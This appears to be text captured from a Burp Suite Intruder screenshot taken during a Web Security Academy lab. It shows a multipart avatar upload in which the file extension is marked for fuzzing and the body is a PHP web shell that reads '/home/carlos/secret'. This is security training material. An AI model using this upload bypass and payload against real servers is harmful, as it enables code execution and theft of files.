 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way
Attack type: Sniper
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac231fc61f9d6aebc025a203004e0002.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryOwJm2XpTByGB6oPY
24 Content-Disposition: form-data; name="avatar"; filename="file§.php§"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryOwJm2XpTByGB6oPY
30 Content-Disposition: form-data; name="user"
31